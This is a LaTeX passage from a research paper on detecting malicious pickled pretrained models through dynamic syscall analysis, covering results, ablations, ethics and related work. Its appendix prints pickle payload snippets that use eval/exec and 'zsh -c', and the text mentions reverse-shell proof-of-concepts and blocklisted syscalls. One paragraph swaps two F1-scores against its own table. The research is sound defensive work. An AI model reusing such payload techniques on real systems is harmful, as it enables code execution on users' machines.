& 2025 & \textbf{25} & \textbf{1000} & \textbf{1000} & \textbf{2025} & 0 & 2025 & \textbf{0} & 0.5 & \textbf{1} & 0.6667 \\
\hline

Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
& \textbf{0} & \textbf{25} & 828 & 907 & 1760 & \textbf{2025} & \textbf{0} & 265 &  \textbf{1} & 0.8691 & 0.9299 \\
\hline

\multirow{1}{*}{Dynamic} 
& Llama-3.1~\cite{huggingfaceMetallamaLlama318BInstruct} 
 & 1337 & 22 & 993 & 995 & 2010 & 688 & 1337 & 15 & 0.6005 & 0.9926 & 0.7483 \\

+ LLM & \gptlts~\cite{openaiIntroducingGPT52}  
& 12 & 20 & 988 & 796 & 1804 & 2013 & 12 & 221 & 0.9933 & 0.8909 & 0.9393 \\
\hline 
Dynamic 
& \approach (default) 
& 1 & \textbf{25} & \textbf{1000} & 986 & 2011 & 2024 & 1 & 14 & 0.9995 & 0.9931 & \textbf{0.9963} \\
\end{tabular}
}
\vspace{-\baselineskip}
\end{table}

\smallskip
\noindent
\textbf{RQ2: State-of-the-art Comparison.}
\recheck{We found that \textit{\approach is up to 44\% more effective than the state-of-the-art detectors in terms of F1-score.}
\recheckagain{
    It \textit{outperforms the other baselines by up to 25\%, 20.77\% and 19.2\% in detecting Real Malicious, \mal injected and PyPI injected respectively.}
  }
  \autoref{tab:opensource_sota_comparison}  shows that \approach outperforms  the closest competitior \revise{(\gptlts)} by about \revise{5}\% (0.9963 vs. 0.9393 F1-score). \revise{\gptlts~excels in detecting the \mal injected set as compared to Llama-3.1 and ModelTracer. ModelTracer is the best non-LLM detection in the baselines.} On the one hand,   ModelTracer detects all real malicious PTMs,  but it does not generalize on the exact malicious payloads when injected in different models. This demonstrates that its detection is not generalizable to new models. In addition, ModelTracer does not perform well on PyPI injected modules, which underscores its non-exhaustive trace blacklisting.  On the other hand, the static detectors have the worst performance,  followed by the \llama.  
\approach is 44\% (0.9963 vs.  0.6902 F1-score) more effective than the best static detectors, i.e., PickleScan and ModelScan. 
We attribute the poor performance of the static detectors to the lack of behavioral information, use of rule sets and the over-approximation of static analysis.  
Finally,  \approach is 33\% (0.9963 vs.  0.7483) more effective than Llama-3.1 in malicious PTM detection.  
We believe the poor performance of Llama-3.1 is due to the lack of PTM-specific security knowledge.   
Overall,  this experiment demonstrates the superiority of \approach, and the importance of its behavioral analysis and learning approach to malicious PTM detection.  }

\begin{result}
\revise{
\approach is up to 44\% more effective than the state-of-the-art detectors in terms of F1-score. 
}
\end{result}

\begin{table}[!t]
\centering
\caption{\approach's performance under different analysis types (best results are in \textbf{bold} text)}
\label{tab:analysis_type}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|c|cc|cccc|ccc}
\textbf{Analysis} &  & 
\textbf{Benign} &
\multicolumn{2}{c|}{\textbf{Malicious}} & 
\multicolumn{7}{c}{\textbf{Overall Performance}}\\
\textbf{Type} & \textbf{Detector} & \textbf{HF (2025)} & \textbf{Real (25)} & \textbf{Injected (2000)} & 
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & 
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline
Static & \approach & 2025 & \textbf{25} & \textbf{2000} & \textbf{2025 } & 0 & 2025 & \textbf{0} & 0.5000 & \textbf{1.0000} & 0.6667 \\
Dynamic & \approach (default) & \textbf{1} & \textbf{25} & 1986 & 2011 & \textbf{2024} & \textbf{1} & 14 & \textbf{0.9995} & 0.9931 & \textbf{0.9963} \\
Hybrid & \approach & \textbf{1} & \textbf{25} & 1986 & 2011 & \textbf{2024} & \textbf{1} & 14 & \textbf{0.9995} & 0.9931 & \textbf{0.9963} \\
\end{tabular}
}
\vspace{-2\baselineskip}
\end{table}


\smallskip
\noindent
\textbf{RQ3: Ablation and Probing study
(Analysis Type).}
We found that \textit{ \approach with dynamic analysis is more effective than \approach with static analysis.  } 
\autoref{tab:analysis_type}  shows that dynamic analysis in \approach is twice (2x) as effective as static analysis (precision of 0.5 vs. 0.9995).  Meanwhile,  hybrid analysis
has the same performance as dynamic analysis.   We observe that static analysis is not as effective as dynamic analysis. Besides,   combining dynamic and static analyses does not improve the performance  of \approach, it is as effective as using \textit{only} dynamic analysis (\textit{see} \autoref{tab:analysis_type}).   
We attribute the weak performance of static analysis to \recheck{the lack of precise execution information which causes over-approximation. 
This result also aligns with the performance of the static detectors in \textbf{RQ2} (\textit{see} \autoref{tab:opensource_sota_comparison}). } Overall,  this result shows that \approach's use of dynamic analysis contributes positively to its detection effectiveness. 

\begin{result}
\recheck{
Dynamic analysis contributes positively to detection effectiveness of \approach; it is twice as effective as using \textit{only} static analysis. }
\end{result}

\begin{table}[!t]
\centering
\caption{\centering 
\approach's effectiveness with varying feature sets showing `freq'' =  frequency,  ``seq'' =  sequence and ``proc''  = process (best results are in \textbf{bold} text)}
\label{tab:feature_sensitivity}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|c|cc|cccc|ccc}
\textbf{Feature Set} &  & 
\textbf{Benign} &
\multicolumn{2}{c|}{\textbf{Malicious}} & 
\multicolumn{7}{c}{\textbf{Overall Performance}}\\

& \textbf{Detector} & 
\textbf{HF (2025)} & \textbf{Real (25)} & \textbf{Injected (2000)} & 
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & 
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline
presence & \approach & 0 & 22 & 1664 & 1686 & \textbf{2025} & 0 & 339 & \textbf{1.0000} & 0.8326 & 0.9086 \\
freq & \approach & \textbf{1} & \textbf{25} & 1986 & \textbf{2011} & \textbf{2024} & \textbf{1} & 14 & 0.9995 & 0.9931 & \textbf{0.9963} \\
presence, freq & \approach (default) & \textbf{1} & \textbf{25} & 1986 & \textbf{2011} & \textbf{2024} & \textbf{1} & 14 & 0.9995 & 0.9931 & \textbf{0.9963} \\
presence, freq, seq & \approach & 33 & 24 & \textbf{2000} & \textbf{2024} & 1992 & 33 & \textbf{1} & 0.9840 & \textbf{0.9995} & 0.9917 \\
presence, freq, seq, proc seq & \approach & 51 & 24 & \textbf{2000} & \textbf{2024} & 1974 & 51 & \textbf{1} & 0.9754 & \textbf{0.9995} & 0.9873 \\
\end{tabular}
} \vspace{-\baselineskip}
\end{table}

\begin{wrapfigure}{rt!}{0.5\textwidth}
    \vspace{-2\baselineskip}
	  \includegraphics[width=0.5\textwidth]{} \\
     \vspace{-2\baselineskip}
     \caption{\recheckagain{Top-10 most important features that explain \approach's predictions on malicious models}}
    \label{fig:shap_explainability} 
    \vspace{-1.5\baselineskip}
\end{wrapfigure}
\begin{figure*}[h]
  \vspace{-\baselineskip}
	{\centering
	  \includegraphics[width=0.8\textwidth]{}
    \vspace{-0.5\baselineskip}
	  \caption{Top-10 important features that explain \approach's predictions on benign models
    } 
	\label{fig:shap_explainability-benign}}	
	\vspace{-2\baselineskip}
\end{figure*}

\smallskip
\noindent
\textbf{Feature Selection:} 
Results show that \textit{the default feature setting of \approach (presence and frequency of system calls) contributes positively to its effectiveness and outperforms alternative features setting. } More importantly,  \autoref{tab:feature_sensitivity} shows that the \textit{frequency of system calls} improves \approach's detection effectiveness more than all other feature settings.  
In comparison to presence only features,  the frequency of system calls improves the recall and F1-score of \approach 
by up to 19\% (0.8326 vs. 0.9931) and  
$\approx$10\% (0.9086 vs.  0.9963),  respectively.  Meanwhile,  employing a larger feature set than the default settings (e.g.,  adding sequence of system calls and/or sequence of system processes) leads to poorer performance with a reduced the precision and F1-score (\textit{see} \autoref{tab:feature_sensitivity}).  
We attribute the performance of \approach's \textit{default} setting to its use of the \textit{frequency of system calls} which makes \approach detect outlier system call distribution.  This observation aligns with our explainability findings.  
For instance,  \autoref{fig:shap_explainability} 
shows that 
\recheckagain{
  the frequency of \texttt{set\_robust\_list, clone and futex} calls are the most important features for predicting malicious models. Similarly, the frequency of \texttt{futex, brk} and \texttt{read} are the most important features for predicting benign models as shown in \autoref{fig:shap_explainability-benign} (Appendix).
}
These results show that \approach's feature setting
contributes positively to its detection effectiveness.  

\begin{result}
\recheck{The default feature setting of \approach 
outperforms alternative feature settings and the frequency of system calls contributes the most to its performance.  }
\end{result}

\begin{table}[!t]
\centering
\caption{\approach's performance across different architectures (best results are in \textbf{bold} text)}
\label{tab:arch_comparison}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|c|cc|cccc|ccc}
\textbf{Architecture} &  & 
\textbf{Benign} &
\multicolumn{2}{c|}{\textbf{Malicious}} & 
\multicolumn{7}{c}{\textbf{Overall Performance}}\\

& \textbf{Detector} &  \textbf{HF (2025)}
 & \textbf{Real (25)} & \textbf{Injected (2000)} & 
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & 
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline
IsolationForest & \approach & 4 & 24 & 1782 & 1806 & 2021 & 4 & 219 & 0.9978 & 0.8919 & 0.9419 \\
OneClassSVM & \approach (default) & \textbf{1} & \textbf{25} & 1986 & \textbf{2011} & \textbf{2024} & \textbf{1} & 14 & \textbf{0.9995} & 0.9931 & \textbf{0.9963} \\
SGDOneClassSVM & \approach & 67 & \textbf{25} & \textbf{2000} & \textbf{2025} & 1958 & 67 & \textbf{0} & 0.9680 & \textbf{1.000} & 0.9837 \\
\end{tabular}
} \vspace{-2\baselineskip}
\end{table}

\smallskip
\noindent
\textbf{ML Architecture:} 
We observed that \textit{the default model architecture in \approach (\texttt{OCSVM}) outperforms the tested alternative architectures (\texttt{IF} and \texttt{SGDOCSVM}).  } \autoref{tab:arch_comparison} shows that default \approach (OCSVM) performs best in terms of precision and F1-score: \approach (\texttt{OCSVM}) performs best (F1 = 0.9963),  followed by \approach with \texttt{SGDOCSVM} (F1 = 0.9419),  then \approach with \texttt{IF} (F1 = 0.9837).  However,  we observed that \approach with \texttt{SGDOCSVM} has a slightly better recall (1.0 vs.  0.9931).  
\recheck{We attribute the better performance of the the default \approach (\texttt{OCSVM}) to the size of our dataset, since the tested alternatives (\texttt{IF} and \texttt{SGDOCSVM}) are often sensitive to the size of the training dataset and more suitable for training larger datasets \cite{Ramezan2021vw, Rajput2023xl, Prusadatasetsize}. In particular,  \texttt{OCSVM} is more suitable for \approach due
 to \approach's task clustering step (causing a reduced training size) and the huge computational cost of training larger datasets. } This result demonstrates that the \texttt{OCSVM} architecture fits \approach's design and outperforms close alternatives 
(\texttt{IF} or \texttt{SGDSVM}). 


\begin{result}
\recheck{\approach's architecture (\texttt{OCSVM}) fits its design and outperforms alternatives (\texttt{IF} or \texttt{SGDSVM}). 
}
\end{result}

\smallskip
\noindent
\textbf{RQ4: Probing and Sensitivity Study
} 

\smallskip
\noindent
\textbf{Task Clustering:}
We found that \textit{\approach with clustering outperforms \approach without clustering}.  
\autoref{tab:merged-clustering} \recheckagain{shows that \approach performs better when it is trained on individual task-based clusters (e.g., \texttt{text-generation}) versus on the Top-2000 models on HF (without clustering).}  This result holds across all metrics.  For instance, the F1-score of the \approach trained on the text generation cluster is  0.9851, while the non-clustered \approach has an F1-score of 0.9754.  We attribute the performance of the clustered setting to the fact that it learns the specific behavior of a particular task better than the non-clustered model. This finding demonstrates the importance of clustering and motivates our design decision to cluster before training. 


\begin{result}
\recheckagain{Task-based clustering contributes positively to \approach's performance.
}
\end{result}

\begin{table}[!t]
\centering
\caption{Impact of clustering on \approach (best results are in \textbf{bold} text)}
\label{tab:merged-clustering}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|cc|cccc|ccc}
  &  &
\textbf{Benign} &
\textbf{Malicious} &
\multicolumn{7}{c}{\textbf{Overall Performance}} \\
\textbf{Cluster} & \textbf{Detector} &
\textbf{Set} & \textbf{Set} &
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} &
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline

text-generation & \approach &
\textbf{4/200} & 198/200 &
198/200 & \textbf{196/200} & \textbf{4/200} & 2/200 &
\textbf{0.9802} & 0.9900 & \textbf{0.9851} \\

text-classification & \approach &
7/200 & \textbf{199/200} &
\textbf{199/200} & 193/200 & 7/200 & \textbf{1/200} &
0.9660 & \textbf{0.9950} & 0.9803 \\

feature-extraction & \approach &
5/200 & 197/200 &
197/200 & 195/200 & 5/200 & 3/200 &
0.9752 & 0.985 & 0.9801 \\

non-clustered & \approach &
9/200 & \textbf{199/200} &
\textbf{199/200} & 191/200 & 9/200 & \textbf{1/200} &
0.9567 & \textbf{0.9950} & 0.9754 \\





\end{tabular}
}
\vspace{-\baselineskip}
\end{table}

\begin{table}[!t]
\centering
\caption{\approach's sensitivity to varying dataset size (best results are in \textbf{bold} text)}
\label{tab:merged-sensitivity}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|cc|cccc|ccc}
\textbf{Training} &  &
\textbf{Benign} &
\textbf{Malicious} &
\multicolumn{7}{c}{\textbf{Overall Performance}} \\
\textbf{Size} & \textbf{Detector} &
\textbf{Set} & \textbf{Set} &
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} &
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline

1000 & \approach &
4/100 & \textbf{100/100} & \textbf{100/100} & 96/100 & 4/100 & \textbf{0/100} &
0.9615 & \textbf{1.0000} & 0.9804 \\

2000 & \approach (default) &
4/200 & 198/200 & 198/200 & 196/200 & 4/200 & 2/200 &
0.9802 & 0.9900 & 0.9851 \\

3000 & \approach &
\textbf{4/300} & 297/300 & 297/300 & \textbf{296/300} & \textbf{4/300} & 3/300 &
\textbf{0.9867} & 0.9900 & \textbf{0.9884} \\




\end{tabular}
}
\vspace{-2\baselineskip}
\end{table}

\smallskip
\noindent
\textbf{Sensitivity to training dataset size:}
%
\recheck{
We found that \textit{the effectiveness of \approach slightly improves as the training dataset increases}.  \autoref{tab:merged-sensitivity} shows that training on a smaller dataset (1000) has a lower F1-score than training on the default \approach setting (2000), and training on even more PTMs (3000) outperforms the default  \approach setting. 
 \approach's performance 
is sensitive to the size of the dataset. 
We attribute the performance of larger datasets to the contribution of additional data points for generalizing the training.  
However, there is a trade-off between analysis cost and improved performance.  Thus,  we employ the 2,000 training data size for all other experiments,  since the performance improvement with 3,000 PTMs is not significant (0.9884 vs. 0.9851) and it is computationally expensive to collect dynamic analysis on a larger set of models across each study,  (e.g.,  thousands of models for additional settings in the ablation studies (RQ3)).  
}

\begin{result}
\recheck{
\approach's effectiveness slightly improves as the size of the training dataset increases.  
}
\end{result}

\section{Limitations and Threats to Validity}
\label{sec:threats}


\noindent
\textbf{Internal Validity:}
\recheck{The main threats to internal validity of this work and \approach are the correctness of our implementation and the reproducibility of our results.  To mitigate this threat, we have tested our implementation and resulting models under varying settings to ensure reproducibility (\textit{see} \textbf{RQ3}).  We also provide our source code and experimental data to support scrutiny and reuse.}

\smallskip
\noindent\textbf{External Validity:} 
The main risk to external validity is the generalizability of \approach and our findings. In particular,  our findings may not generalize to other Model Hubs,  tasks or unpopular (non-Top-K) models.  To mitigate this threat,  we have performed our experiments using the most popular model hub (Hugging Face),  tested on two popular clusters and thousands of benign and malicious models. We have also tested on different parameter settings in our ablation and sensitivity study (\textbf{RQ3} and \textbf{RQ4}). In addition, to address concerns that the injected payloads may not be representative of real world malware, we have conducted experiments to test our approach on advanced payloads (e.g., Anti-VM detection techniques, staged payloads, obfuscated payloads, and delayed execution payloads) as detailed in Section \ref{sec:adv-attacks} (Appendix). 

  However, despite best efforts,  we acknowledge that our findings may not generalize to other settings, beyond the tested settting. 

\smallskip \noindent
\textbf{Construct Validity:}
\recheck{
To avoid experimenter bias in this work, we have employed thousands of models from Hugging Face and related scanners (e.g., \mal).   We have also compared our approach to five (5) open-source state-of-the-art detectors and filtered our training set 
using the scanners provided by Hugging Face security API.  Finally, we have also manually inspected the real-world malicious PTMs to confirm they are malicious and constructed test oracles to check that our injector indeed inject malicious payloads. 
}

\smallskip\noindent
\textbf{Additional Dynamic features:} 
\revise{The dynamic features explored in this work are not exhaustive.  Employing additional features which may improve the performance of \approach. 
In future work,  we plan to explore additional features such as API call graph, control flow graph, etc.~\cite{androidsurvey, x86Survey}. }

\smallskip\noindent
\textbf{Ethical Considerations:}
\recheckagain{
\approach is computationally less intensive than using LLMs because our approach relies on classical ML algorithms with 30+ parameters and requires smaller datasets (25K PTM traces),  as compared to the billions or trillions of parameters and trillions of tokens of publicly available training datasets in LLMs~\cite{liu2024datasetslargelanguagemodels, metaIntroducingLlama, kilitechnologyOpenSourcedTraining}. Hence,  our approach is more sustainable and environmentally friendly compared to inferencing, training or fine-tuning LLMs. }

For security reasons, we do not publicly provide all of our injected malicious PTMs or make them available on any platforms, except as an artefact for this paper’s evaluation. We plan to provide the PTMs as an artefact for research purposes after paper acceptance. In the artefact, we will include cautions, disclosure and disclaimer. In particular, we will provide the injected models and a description of the associated libraries
for research purposes. 
In our study, we tested five (5) malicious PTMs on Hugging Face as a Proof-of-concept (PoC) to report the performance of Hugging Face scanners on our PyPI-injected models.  These models contain PoC payloads that only demonstrate the capability of the attack without actually carrying out a real attack, e.g., (a) reverse shell to a local IP, rather than an external IP, and (b) printing the list of files in a directory “\texttt{ls}”, rather than more serious shell commands like deleting directories “\texttt{rm}”.  
We created an HF repository with some PoCs, and explicitly caution against downloading them.  The repository’s~\cite{Zolllll_dontDownloadThis_2025HF} card README contains a warning that it is intended for security research purposes and should not be downloaded: “Please do not download these models, as they are for research purposes only and may be damaging to your system. Not safe.”

\section{Related Works}
\label{sec:related-works}


\smallskip \noindent 
\textbf{Static Detectors:} 
These tools aim to detect malicious PTMs by inspecting its code for potential malicious behaviors, e.g.,  using disassemblers like pickletools~\cite{kellas2025pickleballsecuredeserializationpicklebased} or  Fickling~\cite{kellas2025pickleballsecuredeserializationpicklebased}. 
Detection is typically performed 
 through a blacklist of unsafe opcodes (e.g.,  PickleScan, Modelscan, HF PickleScan \cite{maitre2025picklescan, protectai2025modelscan,huggingface2025picklescanning}) or a whitelist of safe opcodes (e.g.,  PickleBall~\cite{casey2024largescaleexploitinstrumentationstudy}).
To further overcome the limits of a static list of rules, 
some static detectors also employ methods such as heuristics (\mal~\cite{Zhao_2024}),  policy generation (PickleBall~\cite{kellas2025pickleballsecuredeserializationpicklebased}) or data flow analysis (Fickling~\cite{trailofbits2025fickling}). 
Unlike these approaches,  
\approach employs dynamic behavior of PTMs rather than static analysis and relies on ML rather than static  blacklisting or whitelisting.    

\smallskip \noindent 
\textbf{Dynamic Detectors:} Similar to \approach,  ModelTracer~\cite{casey2024largescaleexploitinstrumentationstudy} 
detects malicious PTMs using  
dynamic analysis, in particular,  strace~\cite{strace} and Python's sys~\cite{python2025cpython}. 
It processes the generated syscall data and then checks for sensitive syscall presence like \texttt{exec}, \texttt{connect} and \texttt{chmod} as indicators of malicious behaviour.  \recheck{Invariably, it employs a blacklist of system calls to detect malicious PTMs. }
Unlike ModelTracer,  \approach relies on the ML classifier to learn the behaviours of benign models, 
rather than relying on a static rule list which can be easily bypassed. and require expert review. 

\section{Conclusion}
\label{sec:conclusion}
\recheck{
This work proposes a novel method for detecting malicious PTM models. The goal of our work is to ensure that PTM users can detect malicious PTM models provided by third-party vendors in the ML supply chain system. In particular,  we aim to ensure the safety of PTMs uploaded on Model Hubs like Hugging Face or executed in trusted user environments. Our approach (\approach) employs a combination of dynamic analysis, task-specific clustering and ML to detect malicious PTM models. We orchestrate \approach by employing a one-class SVM to learn the behavior of the top-K (2000) most liked models in a task-specific cluster (e.g., text generation) of Hugging Face.  We also evaluate \approach using over 25,000 benign and malicious models from different sources, including Hugging Face, \mal and injected malicious payloads using \mal and PyPI modules. Besides, we compare the effectiveness of \approach to five baseline detectors, including static, dynamic and LLM-based detectors. Our evaluation results demonstrate that \approach is effective in detecting malicious PTMs, outperforms the baselines.  This work motivates the need to employ behavioral analysis for PTM detection and reduce reliance on  blacklists or whitelists. In the future, we aim to study additional model hubs and task clusters, and deploy \approach 
in the wild.  
} 

%


\balance
\bibliographystyle{splncs04}
\bibliography{bibliography}

\section{Appendix}


\begin{minipage}[tbp]{0.46\columnwidth}
  \begin{lstlisting}[breaklines=true, caption={\mal payload \cite{huggingfaceGabejabebsidesSFgordonramsey}}, label={lst:malhug-example}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
    2: c    GLOBAL     '__builtin__ eval'
    20: q    BINPUT     0
    22: X    BINUNICODE 
      (*@\textbf{'exec(\textbackslash{}'\textbackslash{}'\textbackslash{}'\textbackslash{}nprint("Hello, I am}@*) 
      (*@\textbf{'Gorden}@*)
      (*@\textbf{Ramsey!")\textbackslash{}n\textbackslash{}'\textbackslash{}'\textbackslash{}') or dict()'}@*)
  \end{lstlisting}
\end{minipage}
\hfill
\begin{minipage}[tbp]{0.46\columnwidth}
  \begin{lstlisting}[breaklines=true, caption={PyPI payload}, label={lst:pypi-example}, style=payloadexample, aboveskip=0pt, belowskip=0pt]
    2: c    GLOBAL     'raft run'
    12: q    BINPUT     0
    14: X    BINUNICODE (*@\textbf{"zsh -c}@*) 
